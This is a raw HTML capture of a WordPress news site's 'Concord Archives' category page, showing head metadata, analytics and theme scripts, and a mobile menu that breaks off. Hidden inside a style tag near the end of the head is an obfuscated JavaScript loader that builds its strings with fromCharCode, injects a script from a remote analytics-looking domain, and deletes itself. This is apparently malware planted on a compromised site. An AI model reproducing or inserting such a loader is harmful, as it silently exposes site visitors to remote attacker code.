

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/category/local/concord/?filter_by=popular
body_size: 16624
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Concord Archives - Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://globalflare.com/category/local/concord/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Concord Archives - Global Flare" />
	<meta property="og:url" content="https://globalflare.com/category/local/concord/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://globalflare.com/category/local/concord/","url":"https://globalflare.com/category/local/concord/","name":"Concord Archives - Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"breadcrumb":{"@id":"https://globalflare.com/category/local/concord/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://globalflare.com/category/local/concord/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Local","item":"https://globalflare.com/category/local/"},{"@type":"ListItem","position":3,"name":"Concord"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Concord Category Feed" href="https://globalflare.com/category/local/concord/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/categories/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":102,"name":"Concord","slug":"concord","term_group":0,"term_taxonomy_id":103,"taxonomy":"category","description":"","parent":30,"count":5,"filter":"raw","cat_ID":102,"category_count":5,"category_description":"","cat_name":"Concord","category_nicename":"concord","category_parent":30};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c26de75904";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-concord category-102 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
